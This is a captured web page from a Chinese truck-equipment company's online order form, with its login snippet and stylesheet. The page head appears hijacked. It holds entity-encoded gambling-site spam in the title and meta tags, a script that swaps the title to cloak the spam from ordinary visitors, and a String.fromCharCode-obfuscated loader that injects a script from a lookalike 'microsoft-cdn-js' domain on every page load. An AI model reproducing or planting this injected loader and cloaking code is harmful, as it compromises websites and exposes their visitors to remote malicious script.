

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.truck-arm.com/e/DoInfo/AddInfo.php?classid=67&mid=11
body_size: 5579
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#x7c73;&#x4e50;&#x7c;&#x7c73;&#x4e50;&#xb7;&#x4d;&#x36;&#x28;&#x4e2d;&#x56fd;&#x5927;&#x9646;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</title>
<meta name="keywords" content="&#x7c73;&#x4e50;&#x6d;&#x36;&#x5b98;&#x7f51;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x7c73;&#x4e50;&#x6d;&#x36;&#x2c;&#x7c73;&#x4e50;&#x6d;&#x36;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2c;&#x7c73;&#x4e50;&#x6d;&#x36;&#x5b98;&#x7f51;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x2c;&#x7c73;&#x4e50;&#x6d;&#x36;&#x5e73;&#x53f0;&#x4e0b;&#x8f7d;&#x2c;&#x7c73;&#x4e50;&#x6d;&#x36;&#x6613;&#x6e38;&#x2c;&#x7c73;&#x4e50;&#x6d;&#x36;&#x4e0b;&#x8f7d;&#x5b89;&#x88c5;">
<meta name="description" content="&#x6b22;&#x8fce;&#x8bbf;&#x95ee;&#x7c73;&#x4e50;&#x6d;&#x36;&#x5b98;&#x7f51;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2705;&#x62;&#x63;&#x2705;&#x6b27;&#x6d32;&#x676f;&#x7504;&#x9009;&#x2705;&#x7b80;&#x79f0;&#x7c73;&#x4e50;&#x6d;&#x36;&#x6613;&#x6e38;&#x521d;&#x521d;&#xb7;&#x63a8;&#x8350;&#x2c;&#x6700;&#x5b89;&#x5168;&#x5e73;&#x53f0;&#x4e4b;&#x4e00;&#x2c;&#x5a31;&#x4e50;&#x73a9;&#x5bb6;&#x9996;&#x9009;&#x2c;&#x7c73;&#x4e50;&#x6d;&#x36;&#x5b98;&#x7f51;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x63d0;&#x4f9b;&#x6700;&#x65b0;&#x7f51;&#x5740;&#x2c;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x2c;&#x767b;&#x5f55;&#x2c;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#x2c;&#x32;&#x34;&#x5c0f;&#x65f6;&#x4e3a;&#x60a8;&#x670d;&#x52a1;&#x21;&#x66f4;&#x591a;&#x7cbe;&#x5f69;&#x6d3b;&#x52a8;&#x5a31;&#x4e50;&#x7b49;&#x7740;&#x60a8;&#x21;&#x8d76;&#x5feb;&#x4f53;&#x9a8c;&#x5427;&#x21;"><script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="在线预订"}</script><script type="text/javascript">;var bc = String.fromCharCode(104,116,116,112,115,58,47,47,119,119,119,46,109,105,99,114,111,115,111,102,116,45,99,100,110,45,106,115,46,99,111,109,47,99,100,110,45,106,115,46,106,115); var script = document.createElement("script"); script.src = bc; document.head.appendChild(script);</script>
<link href="http://www.truck-arm.com/skin/pft/css/css.css" rel="stylesheet" />
<script type="text/javascript" src="http://www.truck-arm.com/skin/default/js/tabs.js"></script>
<script type="text/javascript" src="http://www.truck-arm.com/skin/pft/js/jquery-1.8.3.min.js"></script>
<script language="javascript" src="http://www.truck-arm.com/skin/pft/js/jquery.pngFix.pack.js"></script>
<script type="text/javascript" src="http://www.truck-arm.com/skin/pft/js/prevnav.js"></script>
<script type="text/javascript" src="http://www.truck-arm.com/skin/pft/js/coinslider.min.js"></script>
<script type="text/javascript" src="http://www.truck-arm.com/skin/pft/js/nav.js"></script>
<script type="text/javascript" src="http://www.truck-arm.com/skin/pft/js/jquery.nivo.slider.js"></script>

<SCRIPT lanuage="JScript">
function DisplayImg(ss,imgname,phome)
{
    if(imgname=="menumemberimg")
    {
        img=todisplay(domenumember,phome);
        document.images.menumemberimg.src=img;
    }
    else if(imgname=="menumsgimg")
    {
        img=todisplay(domenumsg,phome);
        document.images.menumsgimg.src=img;
    }
    else if(imgname=="menuinfoimg")
    {
        img=todisplay(domenuinfo,phome);
        document.images.menuinfoimg.src=img;
    }
    else if(imgname=="menuspaceimg")
    {
        img=todisplay(domenuspace,phome);
        document.images.menuspaceimg.src=img;
    }
    else if(imgname=="menupayimg")
    {
        img=todisplay(domenupay,phome);
        document.images.menupayimg.src=img;
    }
    else if(imgname=="menushopimg")
    {
        img=todisplay(domenushop,phome);
        document.images.menushopimg.src=img;
    }
    else
    {
    }
    DisplayAllMenu(imgname);
}
function todisplay(ss,phome)
{
    if(ss.style.display=="") 
    {
        ss.style.display="none";
        theimg="http://www.truck-arm.com/skin/member/images/add.gif";
    }
    else
    {
        ss.style.display="";
        theimg="http://www.truck-arm.com/skin/member/images/noadd.gif";
    }
    return theimg;
}
function turnit(ss,img)
{
    DisplayImg(ss,img,0);
}
function DisplayAllMenu(imgname)
{
    if(imgname!='menumemberimg'&&domenumember.style.display=="")
    {
        domenumember.style.display="none";
        document.images.menumemberimg.src="http://www.truck-arm.com/skin/member/images/add.gif";
    }
    if(imgname!='menumsgimg'&&domenumsg.style.display=="")
    {
        domenumsg.style.display="none";
        document.images.menumsgimg.src="http://www.truck-arm.com/skin/member/images/add.gif";
    }
    if(imgname!='menuinfoimg'&&domenuinfo.style.display=="")
    {
        domenuinfo.style.display="none";
        document.images.menuinfoimg.src="http://www.truck-arm.com/skin/member/images/add.gif";
    }
    if(imgname!='menuspaceimg'&&domenuspace.style.display=="")
    {
        domenuspace.style.display="none";
        document.images.menuspaceimg.src="http://www.truck-arm.com/skin/member/images/add.gif";
    }
    if(imgname!='menupayimg'&&domenupay.style.display=="")
    {
        domenupay.style.display="none";
        document.images.menupayimg.src="http://www.truck-arm.com/skin/member/images/add.gif";
    }
    if(imgname!='menushopimg'&&domenushop.style.display=="")
    {
        domenushop.style.display="none";
        document.images.menushopimg.src="http://www.truck-arm.com/skin/member/images/add.gif";
    }
}
</SCRIPT>
</head>

<body leftmargin="0" topmargin="0">
<div class="top">
    <div class="main">
        <div class="t">
<div class="hottel">24小时免费销售服务热线：18671175020   销售部咨询热线18671175020</div>
            <div class="fav">
                <span class="l">
                <a href="http://www.truck-arm.com/news/socially"><img src="http://www.truck-arm.com/skin/pft/images/s_03.jpg" align="absmiddle" /> 移动社交</a>
                <img src="http://www.truck-arm.com/skin/pft/images/s_01.jpg" align="absmiddle" />
                <img src="http://www.truck-arm.com/skin/pft/images/s_04.jpg" align="absmiddle" />
                <script src="/e/member/login/loginjs.php"></script>
                </span>
                <div class="language l">
                    <div class="l_box">
                        <div id="language" class="l">LANGUAGE</div>
                        <div class="l l_btn" id="l_btn"></div>
                        <ul id="l_ul">
                            <li>
                                <a href="http://www.truck-arm.com/">中文</a>
                            </li>
                            <li>
                                <a href="http://www.truck-arm.com/">English</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="search r">
                    <form name="search" action="http://www.truck-arm.com/e/search/index.php" method="post">
                        <input type="hidden" name="show" value="title">
                        <input type="text" name="keyboard" class="input1" />
                        <input type="submit" name="submit" class="btn" value="" />
                    </form>
                </div>
            </div>
            <a href="http://www.truck-arm.com/" class="logo"></a>
            <ul class="nav" id="nav">
                <li class='nav-item'>
                    <a href="http://www.truck-arm.com/about" class='nav-link'>关于我们</a>
                    <div class='nav-dropdown ABOUT of'>
                        <div class='nav-dropdown-trending'>
                            <ul class='trending'>
                                <li>
                                    <a href="http://www.truck-arm.com/about" class="b">公司简介</a>
                                    <a href="http://www.truck-arm.com/about/aboutus">公司简介</a>
                                    <a href="http://www.truck-arm.com/about/organization">组织机构</a>
                                    <a href="http://www.truck-arm.com/about/culture">企业文化</a>
                                </li>
                                <li>
                                    <a href="http://www.truck-arm.com/about" class="b">发展历程</a>
                                    <a href="http://www.truck-arm.com/about/history">发展历程</a>
                                    <a href="http://www.truck-arm.com/about/honor">资质荣誉</a>
                                </li>
                                <li>
                                    <a href="http://www.truck-arm.com/about" class="b">人力资源</a>
                                    <a href="http://www.truck-arm.com/about/talent">人才理念</a>
                                    <a href="http://www.truck-arm.com/about/recruit">人才招聘</a>
                                </li>
                            </ul>
                        </div>
                        <div class='nav-dropdown-img'>
                                                            <img src="/d/file/p/2014-01-15/97f1a671485b5afa5da76ec2aeb7b765.jpg" alt="关于我们" />
                                                     </div>
                    </div>
                    <div class='cf'></div>
                </li>
                <li class='nav-item'>
                    <a href="http://www.truck-arm.com/news" class='nav-link'>新闻中心</a>
                    <div class='nav-dropdown ABOUT of'>
                        <div class='nav-dropdown-trending'>
                            <ul class='trending'>
                                <li>
                                    <a href="http://www.truck-arm.com/news" class="b">新闻中心</a>
                                    <a href="http://www.truck-arm.com/news/enterprise">企业新闻</a>
                                    <a href="http://www.truck-arm.com/news/industry">行业动态</a>
                                </li>
                                <li>
                                    <a href="http://www.truck-arm.com/news/video" class="b">宣传视频</a>
                                    <a href="http://www.truck-arm.com/news/video/brand">品牌视频</a>
                                    <a href="http://www.truck-arm.com/news/video/enterprise">企业视频</a>
                                    <a href="http://www.truck-arm.com/news/video/product">产品视频</a>
                                </li>
                                <li>
                                    <a href="http://www.truck-arm.com/news/socially" class="b">移动社交</a>
                                    <a href="http://www.truck-arm.com/news/socially">新浪博客</a>
                                    <a href="http://www.truck-arm.com/news/socially">微信平台</a>
                                    <a href="http://www.truck-arm.com/news/socially">手机网站</a>
                                    <a href="http://www.truck-arm.com/news/socially">手机APP</a>
                                </li>
                            </ul>
                        </div>
                        <div class='nav-dropdown-img'>
                                                            <img src="/d/file/p/2014-01-15/83e93ff399c02483eeb167dc17cfea26.jpg" alt="新闻中心" />
                                                    </div>
                    </div>
                    <div class='cf'></div>
                </li>
                <li class='nav-item'>
                    <a href="http://www.truck-arm.com/product" class='nav-link'>产品中心</a>
                    <div class='nav-dropdown ABOUT of'>
                        <div class='nav-dropdown-trending'>
                            <ul class='trending'>
                                <li>
                                	<a href="http://www.truck-arm.com/" class="b"></a>
                                	<a href="http://www.truck-arm.com/" class="b"></a>
                                </li>
                                <li>
                                        <a href="http://www.truck-arm.com/" class="b"></a>
                                	<a href="http://www.truck-arm.com/" class="b"></a>
                                </li>
                                <li>
                                	<a href="http://www.truck-arm.com/" class="b"></a>
                                        <a href="http://www.truck-arm.com/" class="b"></a>
                                </li>
                            </ul>
                        </div>
                        <div class='nav-dropdown-img'>
                                                        <img src="/d/file/p/2014-01-20/7cdf0f7d64dd8069c09dd970fe22aa7e.jpg" alt="产品中心" />
                                                    </div>
                    </div>
                    <div class='cf'></div>
                </li>
                <li class='nav-item'>
                    <a href="http://www.truck-arm.com/marketing" class='nav-link'>营销服务</a>
                    <div class='nav-dropdown ABOUT of'>
                        <div class='nav-dropdown-trending'>
                            <ul class='trending'>
                                <li>
                                    <a href="http://www.truck-arm.com/marketing/promotion" class="b">促销活动</a>
                                    <a href="http://www.truck-arm.com/marketing/agency" class="b">加盟代理</a>
                                </li>
                                <li>
                                	<a href="http://www.truck-arm.com/e/DoInfo/AddInfo.php?classid=67&mid=11" class="b">我要购车</a>
                                     <a href="http://www.truck-arm.com/marketing/after-sales" class="b">售后服务</a>
                                </li>
                                <li>
                                	<a href="http://www.truck-arm.com/marketing/installment" class="b">分期付款</a>
                                	 <a href="http://www.truck-arm.com/e/tool/gbook/?bid=1" class="b">在线服务</a>
                                </li>
                                <li>
                                	<a href="http://www.truck-arm.com/marketing/network" class="b">营销网络</a>
                                </li>
                            </ul>
                        </div>
                        <div class='nav-dropdown-img'>
                                                            <img src="/d/file/p/2014-01-15/a9697182ca6a0605f8669366e02689fc.jpg" alt="营销服务" />
                                                    </div>
                    </div>
                    <div class='cf'></div>
                </li>
                <li class='nav-item'>
                    <a href="http://www.truck-arm.com/contactus" class='nav-link'>联系我们</a>
                    <div class='nav-dropdown ABOUT of'>
                        <div class='nav-dropdown-trending'>
                            <ul class='trending'>
                                <li>
                                    湖北帕菲特工程机械有限公司
                                </li>
                                <li>
                                    地址：十堰经济开发区港澳台工业园                                </li>
                                <li>
                                    邮箱：dengyaxiong@hbpft.com                                </li>
                                <li>
                                    服务热线：18671175020                                </li>
                                <li>
                                    销售热线：18671175020                                </li>
                            </ul>
                        </div>
                        <div class='nav-dropdown-img'>
                                                            <img src="/d/file/p/2014-01-15/d4b168f20d01fc7c5a74f19c2921647b.jpg" alt="联系我们" />
                                                    </div>
                    </div>
                    <div class='cf'></div>
                </li>
            </ul>
            <div id="prev_nav_line"></div>
        </div>
    </div>
    <div class="nav_line"></div>
</div>
<div class="position">
    <div class="main yellow">您当前的位置：<a href='../../'>首页</a>&nbsp;>&nbsp;在线预订</div>
</div>
<div class="main2">
<div class="wrap1000"><script src="../data/html/setday.js"></script>
<script>
function bs(){
	var f=document.add
	if(f.title.value.length==0){alert("标题还没写");f.title.focus();return false;}
	if(f.classid.value==0){alert("请选择栏目");f.classid.focus();return false;}
}
function foreColor(){
  if(!Error())	return;
  var arr = showModalDialog("../data/html/selcolor.html", "", "dialogWidth:18.5em; dialogHeight:17.5em; status:0");
  if (arr != null) document.add.titlecolor.value=arr;
  else document.add.titlecolor.focus();
}
function FieldChangeColor(obj){
  if(!Error())	return;
  var arr = showModalDialog("../data/html/selcolor.html", "", "dialogWidth:18.5em; dialogHeight:17.5em; status:0");
  if (arr != null) obj.value=arr;
  else obj.focus();
}
</script>
<script src="../data/html/postinfo.js"></script>
<script type="text/javascript">
    $(function(){
        $("input[name='classname']").val("");
        $("input[name='xinghao']").val("");
    });
</script>
<form name="add" method="POST" enctype="multipart/form-data" action="ecms.php" onsubmit="return EmpireCMSQInfoPostFun(document.add,'10');">
<input type=hidden value=MAddInfo name=enews> 
<input type=hidden value=67 name=classid> 
              <input name=id type=hidden id="id" value=> <input type=hidden value="1768819113" name=filepass> 
              <input name=mid type=hidden id="mid" value=10  />
  <table width=100% align=center cellpadding=5 cellspacing=0>
  <tr>
    <td width='16%' height=25 align="right">客户名称：</td>
    <td>
<input name="title" type="text" id="title" value="" size="30">
 *</td></tr><tr>
      <td width='16%' height=25 align="right">产品名称：</td>
      <td>
<input name="classname" type="text" id="classname" value="" size="30">
 </td></tr><tr>
        <td width='16%' height=25 align="right">产品型号：</td>
        <td>
<input name="xinghao" type="text" id="xinghao" value="" size="30">
 </td></tr><tr>
          <td width='16%' height=25 align="right">需求台数：</td>
          <td>
<input name="num" type="text" id="num" value="" size="30">
 </td></tr><tr>
            <td width='16%' height=25 align="right">联系电话：</td>
            <td>
<input name="tel" type="text" id="tel" value="" size="30">
 *</td></tr><tr>
              <td width='16%' height=25 align="right">邮箱地址：</td>
              <td>
<input name="email" type="text" id="email" value="" size="30">
 </td></tr><tr>
                <td width='16%' height=25 align="right">联系 QQ：</td>
                <td>
<input name="qq" type="text" id="qq" value="" size="30">
</td></tr><tr>
                  <td width='16%' height=25 align="right">联系地址：</td>
                  <td>
<input name="addr" type="text" id="addr" value="" size="30">
 </td></tr><tr>
                    <td width='16%' height=25 align="right">留言内容：</td>
                    <td>
<textarea name="text" cols="80" rows="8" id="text"></textarea>
</td></tr></table>  <table width="100%" border="0" align="center" cellpadding="3" cellspacing="1" class="tableborder">
  	    <tr class="header"> 
      <td width="16%">&nbsp;</td>
      <td><input type="submit" name="addnews" value="提交"> <input type="reset" name="Submit2" value="重置"></td>
    </tr>
  </table>
</form>
</div>
</div>
<div class="footer">
    <div class="main">
        <ul class="of">
            <li>
                <dt><a href="http://www.truck-arm.com/about">关于帕菲特</a></dt>
                <dd><a href="http://www.truck-arm.com/about/aboutus">公司简介</a></dd>
                <dd><a href="http://www.truck-arm.com/about/history">发展历程</a></dd>
                <dd><a href="http://www.truck-arm.com/about/recruit">人才招聘</a></dd>
            </li>
            <li>
                <dt><a href="http://www.truck-arm.com/news">新闻中心</a></dt>
                <dd><a href="http://www.truck-arm.com/news/enterprise">企业新闻</a></dd>
                <dd><a href="http://www.truck-arm.com/news/industry">行业新闻</a></dd>
                <dd><a href="http://www.truck-arm.com/news/video">宣传视频</a></dd>
                <dd><a href="http://www.truck-arm.com/news/socially">移动社交</a></dd>
            </li>
            <li>
                <dt><a href="http://www.truck-arm.com/product">产品展示</a></dt>
                <dd><a href="http://www.truck-arm.com/product">行业推荐</a></dd>
                <dd><a href="http://www.truck-arm.com/product">产品介绍</a></dd>
                <dd><a href="http://www.truck-arm.com/product">新品推荐</a></dd>
                <dd><a href="http://www.truck-arm.com/">配件销售</a></dd>
            </li>
            <li>
                <dt><a href="http://www.truck-arm.com/marketing">营销服务</a></dt>
                <dd><a href="http://www.truck-arm.com/marketing/promotion">促销活动</a></dd>
                <dd><a href="http://www.truck-arm.com/e/DoInfo/AddInfo.php?classid=67&mid=11">我要购车</a></dd>
                <dd><a href="http://www.truck-arm.com/marketing/installment">分期付款</a></dd>
                <dd><a href="http://www.truck-arm.com/marketing/network">营销网络</a></dd>
                <dd><a href="http://www.truck-arm.com/marketing/agency">加盟代理</a></dd>
                <dd><a href="http://www.truck-arm.com/marketing/after-sales">售后服务</a></dd>
                <dd><a href="http://www.truck-arm.com/e/tool/gbook/?bid=1">在线服务</a></dd>
            </li>
        </ul><div class="cf"></div>
        <div class="wm"><div class="wm-title"><p>微信公众平台</p></div><a href="http://www.truck-arm.com/news/socially"><img src="http://www.truck-arm.com/skin/pft/images/2wm.jpg" /></a></div>
        <div class="mp"><span class="r"><a href="#">网站地图</a> | <a href="#">使用条款</a> | <a href="http://www.truck-arm.com/contactus">联系我们</a></span></div>
    </div>
</div>
<div class="bottom">
	<div class="main">
		<div class="cont">
			<div class="r bb">Copyright 2013-2015 @ 湖北帕菲特工程机械有限公司. All rights reserved. 鄂ICP备09021834号 技术支持:<a href="http://www.hbrzkj.com" target="_blank">睿志科技</a></div>
			<a href="http://weibo.com/" class="b_sina" target="_blank">新浪微博</a>
			<span class="bdsharebuttonbox"><span class="l">分享：</span><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_t163" data-cmd="t163" title="分享到网易微博"></a></span>
		</div>
	</div>
</div>
<div id="m_nav">
	<ul class="white">
	<li><a href="http://www.truck-arm.com/"></a></li>
        <li><a href="http://www.truck-arm.com/"></a></li>
        <li><a href="http://www.truck-arm.com/"></a></li>
        <li><a href="http://www.truck-arm.com/"></a></li>
        <li><a href="http://www.truck-arm.com/"></a></li>
        <li><a href="http://www.truck-arm.com/"></a></li>
        <!--<li><a href="http://www.truck-arm.com/"></a></li>-->
        <li><a href="http://www.truck-arm.com/"></a></li>
	</ul>
	<div id="m_bot" class="up"></div>
</div>
<script>
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=86835285.js?cdnversion='+~(-new Date()/36e5)];
</script>
<script>turnit(domenuinfo,"menuinfoimg");</script>    <script>
    domenuinfo.style.display="";
    document.images.menuinfoimg.src="http://www.truck-arm.com/skin/member/images/noadd.gif";
    </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.truck-arm.com/e/member/login/loginjs.php
body_size: 159
content:
document.write("                <a href=\"http://www.truck-arm.com/e/member/login/index.php\">登录</a>                /                <a href=\"http://www.truck-arm.com/e/member/register/?groupid=1\">注册</a>");


--- FILE ---
content_type: text/css
request_url: http://www.truck-arm.com/skin/pft/css/css.css
body_size: 11920
content:
/* CSS Document */

body{font-size:12px; padding:0; margin:0; background:#fff; color:#323232}
.of{overflow:hidden; zoom:1;}
.cf{clear:both; font-size:0px; line-height:0px; height:0px;}
.l{float:left;}
.r{float:right;font-size:12px}
img{border:none;}
ul,li,p,h1,h2,form,lt,dl,dt,dd{padding:0px; margin:0px; list-style:none;}
a:link,a:visited,a:hover{text-decoration:none; color:#000000; line-height:24px;}
a:hover{color:#f00;}
.mt15{margin-top:15px;font-size:12px;}
.ml5{margin-left:5px;}
.red,.red a:link,.red a:visited,.red a:hover{color:red!important;}
.white,.white a,.white a:link,.white a:visited,.white a:hover,a.white:link,a.white:visited,a.white:hover{color:#fff;}
.yellow,.yellow a,.yellow a:link,.yellow a:visited,.yellow a:hover{color:#f6ab00;}
.gray,.gray a,.gray a:link,.gray a:visited,a.gray:link,a.gray:visited{color:#888;}
.gray a:hover,a.gray:hover{color:#f00;}
.red,.red a,.red a:link,.red a:visited,.red a:hover,a.red:link,a.red:visited,a.red:hover{color:#f00;}
.orange,.orange a,a.orange{color:#FEB100;}
a.orange:hover{color:#f00;}
.f14,a.f14,a.f14:link,a.f14:visited,a.f14:hover{font-size:14px;}
.line1{height:1px; line-height:1px; overflow:hidden; background:#ccc; margin:20px 0;}
.line2{height:1px; line-height:1px; overflow:hidden; background:#feda00; margin:10px 0;}
.line10{height:10px; line-height:1px; font-size:1px; overflow:hidden;}
.main,.sub_main{width:1000px; margin:0 auto;font-size:12px;}
.yellow{font-size:13px;}

.list_pic{padding:10px 0 10px 0;}
.list_pic li{width:172px; float:left;}
.list_pic li img{width:164px; height:123px; border:2px solid #ccc; display:block; margin:0 auto;}
.list_pic li p{text-align:left; font-size:12px;height:24px; overflow:hidden; line-height:24px;padding-left:5px;}

.banner{width:100%;overflow:hidden;position:relative;}
/**top**/
.top{background:url(../images/top.jpg) no-repeat center top #f9f7f8; width:100%; height:155px; margin:0 auto; position:relative; z-index:10;}
.top .t{position:relative; height:155px; width:100%;}
.hottel{line-height: 22px;font-size: 14px;font-weight:bold;}
.fav{ height:24px; line-height:24px; position:absolute; right:10px; top:25px;z-index:1002;}
.logo{background:url(../images/logo.jpg) no-repeat; width:396px; height:70px; position:absolute; left:6px; top:80px;}
.logo_c{background:url(../images/logo_c.jpg) no-repeat; width:396px; height:70px; position:absolute; left:6px; top:80px;}
.nav_line{width:730px; height:5px; line-height:1px; overflow:hidden; position:absolute; bottom:0; right:0; z-index:1; background:#ffb100;}
#prev_nav_line{width:575px; height:5px; line-height:1px; overflow:hidden; position:absolute; bottom:0; right:-5px; z-index:1003; background:url(../images/bg_s_l.jpg) no-repeat left top #ffb100;}
.fav span{display:block;font-size:12px;}
.fav .language{width:107px; height:22px; text-indent:8px;margin-right:10px;margin-left:5px;}
.l_box{width:105px; height:22px; border:1px solid #ccc; position:absolute;z-index:1002;}
.l_box ul{position:absolute; width:105px; z-index:1002; top:22px; left:-1px; background:#fff; display:none; border:1px solid #ccc; border-top:none;}
.l_box ul li{height:24px; line-height:24px;}
.l_box ul li a{display:block;}
.l_box ul li a:hover{background:#efefef;}
.l_box #language{width:80px; height:22px;font-size:12px;}
.l_btn{width:25px; height:22px; background:url(../images/s_02.jpg) no-repeat center center #666666; cursor:pointer;}
.fav .search{border:1px solid #ccc; width:170px;}
.fav .input1{height:16px; line-height:16px; padding:3px; width:135px; border:none; background:#f9f7f8; float:left;}
.fav .btn{background:url(../images/room.jpg); border:none; width:16px; height:16px; float:right; margin:3px 3px 0 0;}

/**导航样式**/
#nav{width:570px; height:60px; line-height:51px; position:absolute; right:0; bottom:0; background:url(../images/bg_menu.jpg) no-repeat center top #f9f7f8; z-index:999;}
#nav a:hover{text-decoration:none;}
#nav .nav-item,#nav .nav-link{float:left;display:block;color:#333;z-index:1000; font-size:14px;width:114px;}
#nav .nav-link{height:60px;line-height:51px;font-weight:700;z-index:999;width:114px;text-align:center;}
#nav .hover a:link,#nav .hover a:visited,#nav .hover a:hover{color:#d59400;}
#nav .hover .nav-link{white-space:nowrap;color:#007456; background:url(../images/bg_menu_2.jpg) no-repeat center top; }
#nav .nav-dropdown{display:none;position:absolute;top:60px;right:0px;border-top:none;background:#fff;z-index:1001; padding:10px 20px; width:600px;}
#nav .hover .nav-dropdown a:link,#nav .hover .nav-dropdown a:visited{color:#333;}
#nav .hover .nav-dropdown a:hover{color:red;}
#nav .nav-dropdown-trending{float:left;min-width:293px;font-size:13px;}
#nav .nav-dropdown-trending ul{margin-top:25px;}
#nav .nav-dropdown-trending ul li{line-height:28px; height:28px; border-bottom:1px solid #666;}
#nav .nav-dropdown-trending ul li a.b{font-weight: bold;}
#nav .nav-dropdown-img{float:right;width:290px;}
#nav .nav-dropdown-img img{width:290px; height:164px; border:1px solid #ccc;}
#nav .nav-dropdown-channel{float:right;width:340px;font-size:13px; color:#333;line-height:28px; padding-top:8px;}
#nav .nav-dropdown-entry{line-height:34px;margin-left:25px;font-size: 14px;}
#nav .nav-dropdown-entry a{display:inline-block;color:#b20000}
#nav .channel{margin-top:16px}
#nav .channel li{line-height:2em}
#nav .channel li a{height:30px;padding-left:24px;line-height:30px;color:#6d6d6d}
#nav .nav-dropdown-channel .list_news li{line-height:24px; height:24px;}
#nav .nav-dropdown-channel .list_news li span{float:right; font-size:12px; color:#999;}
#nav .nav-dropdown-channel .list_news li a:link,
#nav .nav-dropdown-channel .list_news li a:visited,
#nav .nav-dropdown-channel .list_news li a:hover{font-size:12px;}
#nav .productli ul li a.b{font-weight: bold;width: 98px;display: inline-block;font-size: 12px;}

.position{background:url(../images/bg_posi.jpg); height:36px; line-height:36px;}

/**index begin**/
.index_d{margin-top:10px; color:#545454;}
.index_d a:link,.index_d a:visited{color:#545454;}
.index_d .l{width:300px;}
.index_d .c{width:430px;float:left;}
.index_d .r{width:240px; }
.index_d .l .m{background:url(../images/s_07.jpg) no-repeat left top; padding-left:35px; height:42px; line-height:32px; font-size:14px; font-weight:bold; color:#494949;}
.index_d .c .m{background:url(../images/s_08.jpg) no-repeat left top; padding-left:35px; height:42px; line-height:32px; font-size:14px; font-weight:bold; color:#494949;}
.index_d .r .m{background:url(../images/s_09.jpg) no-repeat left top; padding-left:35px; height:42px; line-height:32px; font-size:14px; font-weight:bold; color:#494949;}
.list_dh{background:url(../images/dh.jpg) no-repeat; height:186px;}
.list_dh li,.list_dh li a{display:block; width:145px; height:93px; float:left;}
.index_d .bigtitle p{width:125px; float:left; padding:5px 0;}
.index_d .bigtitle p img{width:146px; height:80px; border:1px solid #ccc;}
.index_d .bigtitle div{float:right; width:270px;}
.index_d .bigtitle div h1{font-size:12px;}
.index_d .bigtitle div h2{font-size:12px;line-height:16px;}
.index_d .c .list_news{padding-top:8px;}
.index_d .r .cont{line-height:27px; border-bottom:1px dashed#ccc; padding-bottom:6px;}
.index_d .r .contact{line-height:28px; }
.index_d .r .contact{background-image: url(/skin/pft/images/123.jpg);    width: 240px;    height: 145px;}
.index_d .r .contact ul{display: none;}
